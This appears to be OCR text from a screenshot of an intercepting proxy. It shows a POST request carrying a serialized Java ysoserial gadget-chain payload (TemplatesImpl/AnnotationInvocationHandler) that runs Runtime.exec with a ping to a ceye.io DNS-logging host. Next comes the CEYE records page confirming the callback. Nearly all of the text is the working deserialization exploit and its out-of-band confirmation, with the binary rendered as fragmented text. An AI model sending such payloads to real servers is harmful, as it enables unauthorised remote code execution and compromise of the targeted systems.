 1715 http:// POST ✓ ✓ 404 239 G_DSP_CLIEN... 10:33:46 1... 80
1716 http:// GET ✓ 10:33:46 1... 80
Original request Edited request Response
Raw Params Headers Hex
POST / action HTTP/1.1
Content-Length: 2965
Host:
User-Agent: Apache-HttpClient/4.2.4 (java 1.5)
Connection: close
sr java.util.LinkedHashSet l Z * xr java.util.HashSet D 4 xpw ?@ sr :com.sun
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _outputPropertiest Ljava/util/Properties;x
" 7 % & serialVersionUID J ConstantValue
> <init> ()V Code LineNumberTable LocalVariableTable this StubTransletPayload InnerClasse
transform r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;)V
andler;
Exceptions ' (Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/
er ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;
SourceFile Gadgets.java
( 3ysoserial/payloads/util/Gadgets$StubTransletPayload @com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet
t> java/lang/Runtime *
getRuntime ()Ljava/lang/Runtime; , -
+ . ping jdk. ceye.io exec '(Ljava/lang/String;)Ljava/lang/Process; 2 3
+ 4 StackMapTable ysoserial/Pwner781974801245897 Lysoserial/Pwner781974801245897; !
/ * . 8 ?
8 I
7 * 8 )
# uq ~ 2
serialVersionUID J ConstantValue q i <mG <init> ()V Code LineNumberTable
SourceFile Gadgets.java
#ysoserial/payloads/util/Gadgets$Foo java/lang/Object java/io/Serializable ysoserial/payloads/util/Gadgets
/ * ;
pt Pwnrpw xs} javax.xml.transform.Templatesxr java.lang.reflect.Proxy '
C L ht %Ljava/lang/reflect/InvocationHandler;xpsr 2sun.reflect.annotation.AnnotationInvocationHandlerU ~
loadFactorI thresholdxp?@ w t f5a5a608q ~ xvr javax.xml.transform.Templates
Jax
CEYE - Monitor service
不安全 ceye.io/records/dns
CEYE
bit4
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
CEYE only shows the last 100 records.
input search url name Download Reload Clear
ID Name Remote Addr Created At (UTC+0)
1858140 jdk. .ceye.io 166 2018-07-18 02:31:10
< 1 >